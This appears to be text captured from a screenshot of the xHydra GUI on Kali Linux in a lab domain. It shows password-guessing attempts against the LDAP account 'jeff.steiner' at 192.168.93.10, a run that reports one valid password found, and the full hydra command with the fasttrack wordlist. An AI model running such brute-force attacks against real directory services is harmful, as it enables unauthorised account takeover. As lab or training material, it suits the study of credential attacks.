 Workstation
Kali-Linux
DC01
FS01
CLIENT01
xHydra
tom@kali: /usr/share/wordlists
Beenden
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "password2" - 65 of 223 [child 0] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "" - 66 of 223 [child 1] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "password" - 67 of 223 [child 2] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "Password1" - 68 of 223 [child 3] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "Password1!" - 69 of 223 [child 4] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "P@ssw0rd" - 70 of 223 [child 6] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "password12" - 71 of 223 [child 7] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "Password12" - 72 of 223 [child 9] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "security" - 73 of 223 [child 5] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "security1" - 74 of 223 [child 8] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "security3" - 75 of 223 [child 10] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "secuirty3" - 76 of 223 [child 12] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "complex1" - 77 of 223 [child 11] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "complex2" - 78 of 223 [child 13] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "complex3" - 79 of 223 [child 14] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "sqlserver" - 80 of 223 [child 15] (0/0)
[ATTEMPT] target 192.168.93.10 - login "jeff.steiner" - pass "sql" - 81 of 223 [child 0] (0/0)
[389][ldap2] host: 192.168.93.10 login: jeff.steiner
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-18 12:09:22
<finished>
Start Stop Save Output Clear Output
hydra -V -l jeff.steiner -P /usr/share/wordlists/fasttrack.txt -e s -t 16 192.168.93.10 ldap2